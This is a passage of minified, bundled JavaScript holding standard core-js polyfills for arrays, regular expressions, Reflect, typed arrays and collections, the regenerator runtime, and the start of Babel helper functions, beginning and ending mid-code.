t=n(this),o=s(t.length),r=o-1;for(1<arguments.length&&(r=Math.min(r,a(arguments[1]))),0>r&&(r=o+r);0<=r;r--)if(r in t&&t[r]===e)return r||0;return-1}})},function(e,t,o){var r=o(3);r(r.P,'Array',{copyWithin:o(174)}),o(83)('copyWithin')},function(e,t,o){var r=o(3);r(r.P,'Array',{fill:o(141)}),o(83)('fill')},function(e,t,o){'use strict';var r=o(3),n=o(68)(5),a='find',s=!0;a in[]&&[,][a](function(){s=!1}),r(r.P+r.F*s,'Array',{find:function(e){return n(this,e,1<arguments.length?arguments[1]:void 0)}}),o(83)(a)},function(e,t,o){'use strict';var r=o(3),n=o(68)(6),a='findIndex',s=!0;a in[]&&[,][a](function(){s=!1}),r(r.P+r.F*s,'Array',{findIndex:function(e){return n(this,e,1<arguments.length?arguments[1]:void 0)}}),o(83)(a)},function(e,t,o){o(89)('Array')},function(e,t,o){var r=o(10),n=o(129),a=o(32).f,s=o(81).f,l=o(136),c=o(107),d=r.RegExp,u=d,y=d.prototype,p=/a/g,f=/a/g,h=new d(p)!==p;if(o(31)&&(!h||o(11)(function(){return f[o(26)('match')]=!1,d(p)!=p||d(f)==f||'/a/i'!=d(p,'i')}))){d=function(e,t){var o=this instanceof d,r=l(e),a=t===void 0;return!o&&r&&e.constructor===d&&a?e:n(h?new u(r&&!a?e.source:e,t):u((r=e instanceof d)?e.source:e,r&&a?c.call(e):t),o?this:y,d)};for(var g=function(e){(e in d)||a(d,e,{configurable:!0,get:function(){return u[e]},set:function(t){u[e]=t}})},m=s(u),x=0;m.length>x;)g(m[x++]);y.constructor=d,d.prototype=y,o(56)(r,'RegExp',d)}o(89)('RegExp')},function(e,t,o){'use strict';o(177);var r=o(12),n=o(107),a=o(31),s='toString',i=/./[s],l=function(e){o(56)(RegExp.prototype,s,e,!0)};o(11)(function(){return'/a/b'!=i.call({source:'a',flags:'b'})})?l(function(){var e=r(this);return'/'.concat(e.source,'/','flags'in e?e.flags:!a&&e instanceof RegExp?n.call(e):void 0)}):i.name!=s&&l(function(){return i.call(this)})},function(e,t,o){'use strict';var r=o(12),a=o(29),s=o(144),i=o(108);o(109)('match',1,function(e,t,o,l){return[function(o){var r=e(this),n=o==void 0?void 0:o[t];return n===void 0?new RegExp(o)[t](r+''):n.call(o,r)},function(e){var t=l(o,e,this);if(t.done)return t.value;var c=r(e),d=this+'';if(!c.global)return i(c,d);var p=c.unicode;c.lastIndex=0;for(var u=[],y=0,n;null!==(n=i(c,d));){var f=n[0]+'';u[y]=f,''==f&&(c.lastIndex=s(d,a(c.lastIndex),p)),y++}return 0==y?null:u}]})},function(e,t,o){'use strict';var r=o(12),n=o(53),a=o(29),s=o(65),i=o(144),l=o(108),c=Math.max,d=Math.min,p=Math.floor,u=/\$([$&`']|\d\d?|<[^>]*>)/g,y=/\$([$&`']|\d\d?)/g,f=function(e){return e===void 0?e:e+''};o(109)('replace',2,function(e,t,o,h){function g(e,t,r,a,s,i){var l=r+e.length,c=a.length,d=y;return void 0!==s&&(s=n(s),d=u),o.call(i,d,function(o,i){var d;switch(i.charAt(0)){case'$':return'$';case'&':return e;case'`':return t.slice(0,r);case'\'':return t.slice(l);case'<':d=s[i.slice(1,-1)];break;default:var u=+i;if(0==u)return o;if(u>c){var n=p(u/10);return 0===n?o:n<=c?void 0===a[n-1]?i.charAt(1):a[n-1]+i.charAt(1):o}d=a[u-1];}return void 0===d?'':d})}return[function(r,n){var a=e(this),s=r==void 0?void 0:r[t];return s===void 0?o.call(a+'',r,n):s.call(r,a,n)},function(e,t){var n=h(o,e,this,t);if(n.done)return n.value;var p=r(e),u=this+'',y='function'==typeof t;y||(t=t+'');var m=p.global;if(m){var x=p.unicode;p.lastIndex=0}for(var b=[],v;(v=l(p,u),null!==v)&&!(b.push(v),!m);){var E=v[0]+'';''==E&&(p.lastIndex=i(u,a(p.lastIndex),x))}for(var S='',P=0,_=0;_<b.length;_++){v=b[_];for(var O=v[0]+'',k=c(d(s(v.index),u.length),0),T=[],L=1;L<v.length;L++)T.push(f(v[L]));var I=v.groups;if(y){var A=[O].concat(T,k,u);I!==void 0&&A.push(I);var C=t.apply(void 0,A)+''}else C=g(O,u,k,T,I,t);k>=P&&(S+=u.slice(P,k)+C,P=k+O.length)}return S+u.slice(P)}]})},function(e,t,o){'use strict';var r=o(12),n=o(162),a=o(108);o(109)('search',1,function(e,t,o,s){return[function(o){var r=e(this),n=o==void 0?void 0:o[t];return n===void 0?new RegExp(o)[t](r+''):n.call(o,r)},function(e){var t=s(o,e,this);if(t.done)return t.value;var i=r(e),l=this+'',c=i.lastIndex;n(c,0)||(i.lastIndex=0);var d=a(i,l);return n(i.lastIndex,c)||(i.lastIndex=c),null===d?-1:d.index}]})},function(e,t,o){'use strict';var r=o(136),n=o(12),a=o(99),s=o(144),l=o(29),c=o(108),i=o(143),d=o(11),u=Math.min,p=[].push,y='split',f='length',h='lastIndex',g=4294967295,m=!d(function(){RegExp(g,'y')});o(109)('split',2,function(e,t,o,d){var x;return x='c'=='abbc'[y](/(b)*/)[1]||4!='test'[y](/(?:)/,-1)[f]||2!='ab'[y](/(?:ab)*/)[f]||4!='.'[y](/(.?)(.?)/)[f]||1<'.'[y](/()()/)[f]||''[y](/.?/)[f]?function(e,t){var n=this+'';if(void 0===e&&0===t)return[];if(!r(e))return o.call(n,e,t);for(var a=[],s=(e.ignoreCase?'i':'')+(e.multiline?'m':'')+(e.unicode?'u':'')+(e.sticky?'y':''),l=0,c=void 0===t?g:t>>>0,d=new RegExp(e.source,s+'g'),u,y,m;(u=i.call(d,n))&&(y=d[h],!(y>l&&(a.push(n.slice(l,u.index)),1<u[f]&&u.index<n[f]&&p.apply(a,u.slice(1)),m=u[0][f],l=y,a[f]>=c)));)d[h]===u.index&&d[h]++;return l===n[f]?(m||!d.test(''))&&a.push(''):a.push(n.slice(l)),a[f]>c?a.slice(0,c):a}:'0'[y](void 0,0)[f]?function(e,t){return void 0===e&&0===t?[]:o.call(this,e,t)}:o,[function(o,r){var n=e(this),a=void 0==o?void 0:o[t];return void 0===a?x.call(n+'',o,r):a.call(o,n,r)},function(t,r){var y=d(x,t,this,r,x!==o);if(y.done)return y.value;var f=n(t),h=this+'',b=a(f,RegExp),v=f.unicode,E=(f.ignoreCase?'i':'')+(f.multiline?'m':'')+(f.unicode?'u':'')+(m?'y':'g'),S=new b(m?f:'^(?:'+f.source+')',E),P=void 0===r?g:r>>>0;if(0==P)return[];if(0===h.length)return null===c(S,h)?[h]:[];for(var _=0,p=0,O=[];p<h.length;){S.lastIndex=m?p:0;var k=c(S,m?h:h.slice(p)),T;if(null===k||(T=u(l(S.lastIndex+(m?0:p)),h.length))===_)p=s(h,p,v);else{if(O.push(h.slice(_,p)),O.length===P)return O;for(var e=1;e<=k.length-1;e++)if(O.push(k[e]),O.length===P)return O;p=_=T}}return O.push(h.slice(_)),O}]})},function(e,t,o){var r=o(10),n=o(145).set,a=r.MutationObserver||r.WebKitMutationObserver,s=r.process,i=r.Promise,l='process'==o(69)(s);e.exports=function(){var e=function(){var e,r;for(l&&(e=s.domain)&&e.exit();t;){r=t.fn,t=t.next;try{r()}catch(r){throw t?c():o=void 0,r}}o=void 0,e&&e.enter()},t,o,c;if(l)c=function(){s.nextTick(e)};else if(a&&!(r.navigator&&r.navigator.standalone)){var d=!0,p=document.createTextNode('');new a(e).observe(p,{characterData:!0}),c=function(){p.data=d=!d}}else if(i&&i.resolve){var u=i.resolve(void 0);c=function(){u.then(e)}}else c=function(){n.call(r,e)};return function(e){var r={fn:e,next:void 0};o&&(o.next=r),t||(t=r,c()),o=r}}},function(e){e.exports=function(e){try{return{e:!1,v:e()}}catch(t){return{e:!0,v:t}}}},function(e,t,o){'use strict';var r=o(181),n=o(84),a='Map';e.exports=o(112)(a,function(e){return function(){return e(this,0<arguments.length?arguments[0]:void 0)}},{get:function(e){var t=r.getEntry(n(this,a),e);return t&&t.v},set:function(e,t){return r.def(n(this,a),0===e?0:e,t)}},r,!0)},function(e,t,o){'use strict';var r=o(181),n=o(84),a='Set';e.exports=o(112)(a,function(e){return function(){return e(this,0<arguments.length?arguments[0]:void 0)}},{add:function(e){return r.def(n(this,a),e=0===e?0:e,e)}},r)},function(e,t,o){'use strict';var r=o(10),n=o(68)(0),a=o(56),s=o(74),i=o(161),l=o(182),c=o(13),d=o(84),p=o(84),u=!r.ActiveXObject&&'ActiveXObject'in r,y='WeakMap',f=s.getWeak,h=Object.isExtensible,g=l.ufstore,m=function(e){return function(){return e(this,0<arguments.length?arguments[0]:void 0)}},x={get:function(e){if(c(e)){var t=f(e);return!0===t?g(d(this,y)).get(e):t?t[this._i]:void 0}},set:function(e,t){return l.def(d(this,y),e,t)}},b=e.exports=o(112)(y,m,x,l,!0,!0),v;p&&u&&(v=l.getConstructor(m,y),i(v.prototype,x),s.NEED=!0,n(['delete','has','get','set'],function(e){var t=b.prototype,o=t[e];a(t,e,function(t,r){if(c(t)&&!h(t)){this._f||(this._f=new v);var n=this._f[e](t,r);return'set'==e?this:n}return o.call(this,t,r)})}))},function(e,t,o){'use strict';var r=o(182),n=o(84),a='WeakSet';o(112)(a,function(e){return function(){return e(this,0<arguments.length?arguments[0]:void 0)}},{add:function(e){return r.def(n(this,a),e,!0)}},r,!1,!0)},function(e,t,o){'use strict';var r=o(3),n=o(113),a=o(146),s=o(12),i=o(79),l=o(29),c=o(13),d=o(10).ArrayBuffer,p=o(99),u=a.ArrayBuffer,y=a.DataView,f=n.ABV&&d.isView,h=u.prototype.slice,g=n.VIEW,m='ArrayBuffer';r(r.G+r.W+r.F*(d!==u),{ArrayBuffer:u}),r(r.S+r.F*!n.CONSTR,m,{isView:function(e){return f&&f(e)||c(e)&&g in e}}),r(r.P+r.U+r.F*o(11)(function(){return!new u(2).slice(1,void 0).byteLength}),m,{slice:function(e,t){if(h!==void 0&&t===void 0)return h.call(s(this),e);for(var o=s(this).byteLength,r=i(e,o),n=i(void 0===t?o:t,o),a=new(p(this,u))(l(n-r)),c=new y(this),d=new y(a),f=0;r<n;)d.setUint8(f++,c.getUint8(r++));return a}}),o(89)(m)},function(e,t,o){var r=o(3);r(r.G+r.W+r.F*!o(113).ABV,{DataView:o(146).DataView})},function(e,t,o){o(71)('Int8',1,function(e){return function(t,o,r){return e(this,t,o,r)}})},function(e,t,o){o(71)('Uint8',1,function(e){return function(t,o,r){return e(this,t,o,r)}})},function(e,t,o){o(71)('Uint8',1,function(e){return function(t,o,r){return e(this,t,o,r)}},!0)},function(e,t,o){o(71)('Int16',2,function(e){return function(t,o,r){return e(this,t,o,r)}})},function(e,t,o){o(71)('Uint16',2,function(e){return function(t,o,r){return e(this,t,o,r)}})},function(e,t,o){o(71)('Int32',4,function(e){return function(t,o,r){return e(this,t,o,r)}})},function(e,t,o){o(71)('Uint32',4,function(e){return function(t,o,r){return e(this,t,o,r)}})},function(e,t,o){o(71)('Float32',4,function(e){return function(t,o,r){return e(this,t,o,r)}})},function(e,t,o){o(71)('Float64',8,function(e){return function(t,o,r){return e(this,t,o,r)}})},function(e,t,o){var r=o(3),n=o(64),a=o(12),s=(o(10).Reflect||{}).apply,i=Function.apply;r(r.S+r.F*!o(11)(function(){s(function(){})}),'Reflect',{apply:function(e,t,o){var r=n(e),l=a(o);return s?s(r,t,l):i.call(r,t,l)}})},function(e,t,o){var r=o(3),n=o(80),a=o(64),s=o(12),i=o(13),l=o(11),c=o(163),d=(o(10).Reflect||{}).construct,p=l(function(){function e(){}return!(d(function(){},[],e)instanceof e)}),u=!l(function(){d(function(){})});r(r.S+r.F*(p||u),'Reflect',{construct:function(e,t){a(e),s(t);var o=3>arguments.length?e:a(arguments[2]);if(u&&!p)return d(e,t,o);if(e==o){switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);}var r=[null];return r.push.apply(r,t),new(c.apply(e,r))}var l=o.prototype,y=n(i(l)?l:Object.prototype),f=Function.apply.call(e,y,t);return i(f)?f:y}})},function(e,t,o){var r=o(32),n=o(3),a=o(12),s=o(73);n(n.S+n.F*o(11)(function(){Reflect.defineProperty(r.f({},1,{value:1}),1,{value:2})}),'Reflect',{defineProperty:function(e,t,o){a(e),t=s(t,!0),a(o);try{return r.f(e,t,o),!0}catch(t){return!1}}})},function(e,t,o){var r=o(3),n=o(66).f,a=o(12);r(r.S,'Reflect',{deleteProperty:function(e,t){var o=n(a(e),t);return(!o||o.configurable)&&delete e[t]}})},function(e,t,o){'use strict';var r=o(3),n=o(12),a=function(e){this._t=n(e),this._i=0;var t=this._k=[],o;for(o in e)t.push(o)};o(170)(a,'Object',function(){var e=this,t=e._k,o;do if(e._i>=t.length)return{value:void 0,done:!0};while(!((o=t[e._i++])in e._t));return{value:o,done:!1}}),r(r.S,'Reflect',{enumerate:function(e){return new a(e)}})},function(e,t,o){function r(e,t){var o=3>arguments.length?e:arguments[2],i,d;return c(e)===o?e[t]:(i=n.f(e,t))?s(i,'value')?i.value:void 0===i.get?void 0:i.get.call(o):l(d=a(e))?r(d,t,o):void 0}var n=o(66),a=o(82),s=o(58),i=o(3),l=o(13),c=o(12);i(i.S,'Reflect',{get:r})},function(e,t,o){var r=o(66),n=o(3),a=o(12);n(n.S,'Reflect',{getOwnPropertyDescriptor:function(e,t){return r.f(a(e),t)}})},function(e,t,o){var r=o(3),n=o(82),a=o(12);r(r.S,'Reflect',{getPrototypeOf:function(e){return n(a(e))}})},function(e,t,o){var r=o(3);r(r.S,'Reflect',{has:function(e,t){return t in e}})},function(e,t,o){var r=o(3),n=o(12),a=Object.isExtensible;r(r.S,'Reflect',{isExtensible:function(e){return n(e),!a||a(e)}})},function(e,t,o){var r=o(3);r(r.S,'Reflect',{ownKeys:o(184)})},function(e,t,o){var r=o(3),n=o(12),a=Object.preventExtensions;r(r.S,'Reflect',{preventExtensions:function(e){n(e);try{return a&&a(e),!0}catch(t){return!1}}})},function(e,t,o){function r(e,t,o){var l=4>arguments.length?e:arguments[3],u=a.f(d(e),t),y,f;if(!u){if(p(f=s(e)))return r(f,t,o,l);u=c(0)}if(i(u,'value')){if(!1===u.writable||!p(l))return!1;if(y=a.f(l,t)){if(y.get||y.set||!1===y.writable)return!1;y.value=o,n.f(l,t,y)}else n.f(l,t,c(0,o));return!0}return u.set!==void 0&&(u.set.call(l,o),!0)}var n=o(32),a=o(66),s=o(82),i=o(58),l=o(3),c=o(75),d=o(12),p=o(13);l(l.S,'Reflect',{set:r})},function(e,t,o){var r=o(3),n=o(127);n&&r(r.S,'Reflect',{setPrototypeOf:function(e,t){n.check(e,t);try{return n.set(e,t),!0}catch(t){return!1}}})},function(e,t,o){o(344),e.exports=o(30).Array.includes},function(e,t,o){'use strict';var r=o(3),n=o(103)(!0);r(r.P,'Array',{includes:function(e){return n(this,e,1<arguments.length?arguments[1]:void 0)}}),o(83)('includes')},function(e,t,o){o(346),e.exports=o(30).Array.flatMap},function(e,t,o){'use strict';var r=o(3),n=o(347),a=o(53),s=o(29),i=o(64),l=o(172);r(r.P,'Array',{flatMap:function(e){var t=a(this),o,r;return i(e),o=s(t.length),r=l(t,0),n(r,t,t,o,0,1,e,arguments[1]),r}}),o(83)('flatMap')},function(e,t,o){'use strict';function r(e,t,o,c,d,p,u,y){for(var f=d,h=0,g=!!u&&i(u,y,3),m,x;h<c;){if(h in o){if(m=g?g(o[h],h,t):o[h],x=!1,a(m)&&(x=m[l],x=void 0===x?n(m):!!x),x&&0<p)f=r(e,t,m,s(m.length),f,p-1)-1;else{if(9007199254740991<=f)throw TypeError();e[f]=m}f++}h++}return f}var n=o(105),a=o(13),s=o(29),i=o(63),l=o(26)('isConcatSpreadable');e.exports=r},function(e,t,o){o(349),e.exports=o(30).String.padStart},function(e,t,o){'use strict';var r=o(3),n=o(185),a=o(111),s=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(a);r(r.P+r.F*s,'String',{padStart:function(e){return n(this,e,1<arguments.length?arguments[1]:void 0,!0)}})},function(e,t,o){o(351),e.exports=o(30).String.padEnd},function(e,t,o){'use strict';var r=o(3),n=o(185),a=o(111),s=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(a);r(r.P+r.F*s,'String',{padEnd:function(e){return n(this,e,1<arguments.length?arguments[1]:void 0,!1)}})},function(e,t,o){o(353),e.exports=o(30).String.trimLeft},function(e,t,o){'use strict';o(87)('trimLeft',function(e){return function(){return e(this,1)}},'trimStart')},function(e,t,o){o(355),e.exports=o(30).String.trimRight},function(e,t,o){'use strict';o(87)('trimRight',function(e){return function(){return e(this,2)}},'trimEnd')},function(e,t,o){o(357),e.exports=o(123).f('asyncIterator')},function(e,t,o){o(157)('asyncIterator')},function(e,t,o){o(359),e.exports=o(30).Object.getOwnPropertyDescriptors},function(e,t,o){var r=o(3),n=o(184),a=o(60),s=o(66),l=o(139);r(r.S,'Object',{getOwnPropertyDescriptors:function(e){for(var t=a(e),o=s.f,r=n(t),c={},d=0,i,p;r.length>d;)p=o(t,i=r[d++]),void 0!==p&&l(c,i,p);return c}})},function(e,t,o){o(361),e.exports=o(30).Object.values},function(e,t,o){var r=o(3),n=o(186)(!1);r(r.S,'Object',{values:function(e){return n(e)}})},function(e,t,o){o(363),e.exports=o(30).Object.entries},function(e,t,o){var r=o(3),n=o(186)(!0);r(r.S,'Object',{entries:function(e){return n(e)}})},function(e,t,o){'use strict';o(178),o(365),e.exports=o(30).Promise['finally']},function(e,t,o){'use strict';var r=o(3),n=o(30),a=o(10),s=o(99),i=o(180);r(r.P+r.R,'Promise',{finally:function(t){var o=s(this,n.Promise||a.Promise),e='function'==typeof t;return this.then(e?function(e){return i(o,t()).then(function(){return e})}:t,e?function(r){return i(o,t()).then(function(){throw r})}:t)}})},function(e,t,o){o(367),o(368),o(369),e.exports=o(30)},function(e,t,o){var r=o(10),n=o(3),a=o(111),s=[].slice,i=/MSIE .\./.test(a),l=function(e){return function(t,o){var r=2<arguments.length,n=!!r&&s.call(arguments,2);return e(r?function(){('function'==typeof t?t:Function(t)).apply(this,n)}:t,o)}};n(n.G+n.B+n.F*i,{setTimeout:l(r.setTimeout),setInterval:l(r.setInterval)})},function(e,t,o){var r=o(3),n=o(145);r(r.G+r.B,{setImmediate:n.set,clearImmediate:n.clear})},function(e,t,o){for(var r=o(142),n=o(78),a=o(56),s=o(10),l=o(59),c=o(88),d=o(26),p=d('iterator'),u=d('toStringTag'),y=c.Array,f={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},h=n(f),g=0;g<h.length;g++){var i=h[g],m=f[i],x=s[i],b=x&&x.prototype,v;if(b&&(b[p]||l(b,p,y),b[u]||l(b,u,i),c[i]=y,m))for(v in r)b[v]||a(b,v,r[v],!0)}},function(e){var t=function(e){'use strict';function t(e,t,o){return Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}),e[t]}function o(e,t,o,r){var a=t&&t.prototype instanceof n?t:n,s=Object.create(a.prototype),i=new y(r||[]);return x(s,'_invoke',{value:c(e,o,i)}),s}function r(e,t,o){try{return{type:'normal',arg:e.call(t,o)}}catch(e){return{type:'throw',arg:e}}}function n(){}function a(){}function s(){}function i(e){['next','throw','return'].forEach(function(o){t(e,o,function(e){return this._invoke(o,e)})})}function l(e,t){function o(n,a,s,i){var l=r(e[n],e,a);if('throw'===l.type)i(l.arg);else{var c=l.arg,d=c.value;return d&&'object'==typeof d&&m.call(d,'__await')?t.resolve(d.__await).then(function(e){o('next',e,s,i)},function(e){o('throw',e,s,i)}):t.resolve(d).then(function(e){c.value=e,s(c)},function(e){return o('throw',e,s,i)})}}function n(e,r){function n(){return new t(function(t,n){o(e,r,t,n)})}return a=a?a.then(n,n):n()}var a;x(this,'_invoke',{value:n})}function c(e,t,o){var n=P;return function(a,s){if(n===O)throw new Error('Generator is already running');if(n===k){if('throw'===a)throw s;return h()}for(o.method=a,o.arg=s;;){var i=o.delegate;if(i){var l=d(i,o);if(l){if(l===T)continue;return l}}if('next'===o.method)o.sent=o._sent=o.arg;else if('throw'===o.method){if(n===P)throw n=k,o.arg;o.dispatchException(o.arg)}else'return'===o.method&&o.abrupt('return',o.arg);n=O;var c=r(e,t,o);if('normal'===c.type){if(n=o.done?k:_,c.arg===T)continue;return{value:c.arg,done:o.done}}'throw'===c.type&&(n=k,o.method='throw',o.arg=c.arg)}}}function d(e,t){var o=t.method,n=e.iterator[o];if(void 0===n)return(t.delegate=null,'throw'===o&&e.iterator['return']&&(t.method='return',t.arg=void 0,d(e,t),'throw'===t.method))?T:('return'!==o&&(t.method='throw',t.arg=new TypeError('The iterator does not provide a \''+o+'\' method')),T);var a=r(n,e.iterator,t.arg);if('throw'===a.type)return t.method='throw',t.arg=a.arg,t.delegate=null,T;var s=a.arg;if(!s)return t.method='throw',t.arg=new TypeError('iterator result is not an object'),t.delegate=null,T;if(s.done)t[e.resultName]=s.value,t.next=e.nextLoc,'return'!==t.method&&(t.method='next',t.arg=void 0);else return s;return t.delegate=null,T}function p(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function u(e){var t=e.completion||{};t.type='normal',delete t.arg,e.completion=t}function y(e){this.tryEntries=[{tryLoc:'root'}],e.forEach(p,this),this.reset(!0)}function f(e){if(e){var t=e[v];if(t)return t.call(e);if('function'==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,r=function t(){for(;++o<e.length;)if(m.call(e,o))return t.value=e[o],t.done=!1,t;return t.value=void 0,t.done=!0,t};return r.next=r}}return{next:h}}function h(){return{value:void 0,done:!0}}var g=Object.prototype,m=g.hasOwnProperty,x=Object.defineProperty||function(e,t,o){e[t]=o.value},b='function'==typeof Symbol?Symbol:{},v=b.iterator||'@@iterator',E=b.asyncIterator||'@@asyncIterator',S=b.toStringTag||'@@toStringTag';try{t({},'')}catch(e){t=function(e,t,o){return e[t]=o}}e.wrap=o;var P='suspendedStart',_='suspendedYield',O='executing',k='completed',T={},L={};t(L,v,function(){return this});var I=Object.getPrototypeOf,A=I&&I(I(f([])));A&&A!==g&&m.call(A,v)&&(L=A);var C=s.prototype=n.prototype=Object.create(L);return a.prototype=s,x(C,'constructor',{value:s,configurable:!0}),x(s,'constructor',{value:a,configurable:!0}),a.displayName=t(s,S,'GeneratorFunction'),e.isGeneratorFunction=function(e){var t='function'==typeof e&&e.constructor;return!!t&&(t===a||'GeneratorFunction'===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,s):(e.__proto__=s,t(e,S,'GeneratorFunction')),e.prototype=Object.create(C),e},e.awrap=function(e){return{__await:e}},i(l.prototype),t(l.prototype,E,function(){return this}),e.AsyncIterator=l,e.async=function(t,r,n,a,s){void 0===s&&(s=Promise);var i=new l(o(t,r,n,a),s);return e.isGeneratorFunction(r)?i:i.next().then(function(e){return e.done?e.value:i.next()})},i(C),t(C,S,'Generator'),t(C,v,function(){return this}),t(C,'toString',function(){return'[object Generator]'}),e.keys=function(e){var t=Object(e),o=[];for(var r in t)o.push(r);return o.reverse(),function e(){for(;o.length;){var r=o.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},e.values=f,y.prototype={constructor:y,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method='next',this.arg=void 0,this.tryEntries.forEach(u),!e)for(var t in this)'t'===t.charAt(0)&&m.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0],t=e.completion;if('throw'===t.type)throw t.arg;return this.rval},dispatchException:function(e){function t(t,r){return a.type='throw',a.arg=e,o.next=t,r&&(o.method='next',o.arg=void 0),!!r}if(this.done)throw e;for(var o=this,r=this.tryEntries.length-1;0<=r;--r){var n=this.tryEntries[r],a=n.completion;if('root'===n.tryLoc)return t('end');if(n.tryLoc<=this.prev){var s=m.call(n,'catchLoc'),i=m.call(n,'finallyLoc');if(s&&i){if(this.prev<n.catchLoc)return t(n.catchLoc,!0);if(this.prev<n.finallyLoc)return t(n.finallyLoc)}else if(s){if(this.prev<n.catchLoc)return t(n.catchLoc,!0);}else if(!i)throw new Error('try statement without catch or finally');else if(this.prev<n.finallyLoc)return t(n.finallyLoc)}}},abrupt:function(e,t){for(var o=this.tryEntries.length-1,r;0<=o;--o)if(r=this.tryEntries[o],r.tryLoc<=this.prev&&m.call(r,'finallyLoc')&&this.prev<r.finallyLoc){var n=r;break}n&&('break'===e||'continue'===e)&&n.tryLoc<=t&&t<=n.finallyLoc&&(n=null);var a=n?n.completion:{};return a.type=e,a.arg=t,n?(this.method='next',this.next=n.finallyLoc,T):this.complete(a)},complete:function(e,t){if('throw'===e.type)throw e.arg;return'break'===e.type||'continue'===e.type?this.next=e.arg:'return'===e.type?(this.rval=this.arg=e.arg,this.method='return',this.next='end'):'normal'===e.type&&t&&(this.next=t),T},finish:function(e){for(var t=this.tryEntries.length-1,o;0<=t;--t)if(o=this.tryEntries[t],o.finallyLoc===e)return this.complete(o.completion,o.afterLoc),u(o),T},catch:function(e){for(var t=this.tryEntries.length-1,o;0<=t;--t)if(o=this.tryEntries[t],o.tryLoc===e){var r=o.completion;if('throw'===r.type){var n=r.arg;u(o)}return n}throw new Error('illegal catch attempt')},delegateYield:function(e,t,o){return this.delegate={iterator:f(e),resultName:t,nextLoc:o},'next'===this.method&&(this.arg=void 0),T}},e}(e.exports);try{regeneratorRuntime=t}catch(e){'object'==typeof globalThis?globalThis.regeneratorRuntime=t:Function('r','regeneratorRuntime = r')(t)}},function(e,t,o){o(372),e.exports=o(187).global},function(e,t,o){var r=o(373);r(r.G,{global:o(147)})},function(e,t,o){var r=o(147),n=o(187),a=o(374),s=o(376),i=o(383),l='prototype',c=function(e,t,o){var d=e&c.F,p=e&c.G,u=e&c.S,y=e&c.P,f=e&c.B,h=e&c.W,g=p?n:n[t]||(n[t]={}),m=g[l],x=p?r:u?r[t]:(r[t]||{})[l],b,v,E;for(b in p&&(o=t),o)v=!d&&x&&void 0!==x[b],v&&i(g,b)||(E=v?x[b]:o[b],g[b]=p&&'function'!=typeof x[b]?o[b]:f&&v?a(E,r):h&&x[b]==E?function(e){var t=function(t,o,r){if(this instanceof e){switch(arguments.length){case 0:return new e;case 1:return new e(t);case 2:return new e(t,o);}return new e(t,o,r)}return e.apply(this,arguments)};return t[l]=e[l],t}(E):y&&'function'==typeof E?a(Function.call,E):E,y&&((g.virtual||(g.virtual={}))[b]=E,e&c.R&&m&&!m[b]&&s(m,b,E)))};c.F=1,c.G=2,c.S=4,c.P=8,c.B=16,c.W=32,c.U=64,c.R=128,e.exports=c},function(e,t,o){var r=o(375);e.exports=function(e,t,o){return(r(e),void 0===t)?e:1===o?function(o){return e.call(t,o)}:2===o?function(o,r){return e.call(t,o,r)}:3===o?function(o,r,n){return e.call(t,o,r,n)}:function(){return e.apply(t,arguments)}}},function(e){e.exports=function(e){if('function'!=typeof e)throw TypeError(e+' is not a function!');return e}},function(e,t,o){var r=o(377),n=o(382);e.exports=o(149)?function(e,t,o){return r.f(e,t,n(1,o))}:function(e,t,o){return e[t]=o,e}},function(e,t,o){var r=o(378),n=o(379),a=o(381),s=Object.defineProperty;t.f=o(149)?Object.defineProperty:function(e,t,o){if(r(e),t=a(t,!0),r(o),n)try{return s(e,t,o)}catch(t){}if('get'in o||'set'in o)throw TypeError('Accessors not supported!');return'value'in o&&(e[t]=o.value),e}},function(e,t,o){var r=o(148);e.exports=function(e){if(!r(e))throw TypeError(e+' is not an object!');return e}},function(e,t,o){e.exports=!o(149)&&!o(188)(function(){return 7!=Object.defineProperty(o(380)('div'),'a',{get:function(){return 7}}).a})},function(e,t,o){var r=o(148),n=o(147).document,a=r(n)&&r(n.createElement);e.exports=function(e){return a?n.createElement(e):{}}},function(e,t,o){var r=o(148);e.exports=function(e,t){if(!r(e))return e;var o,n;if(t&&'function'==typeof(o=e.toString)&&!r(n=o.call(e)))return n;if('function'==typeof(o=e.valueOf)&&!r(n=o.call(e)))return n;if(!t&&'function'==typeof(o=e.toString)&&!r(n=o.call(e)))return n;throw TypeError('Can\'t convert object to primitive value')}},function(e){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e){var t={}.hasOwnProperty;e.exports=function(e,o){return t.call(e,o)}},,function(e,t,o){'use strict';function r(e){'@babel/helpers - typeof';return r='function'==typeof Symbol&&'symbol'==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&'function'==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?'symbol':typeof e},r(e)}function n(e,t){if('function'!=typeof t&&null!==t)throw new TypeError('Super expression must either be null or a function');e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,'prototype',{writable:!1}),t&&a(e,t)}function a(e,t){return a=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return 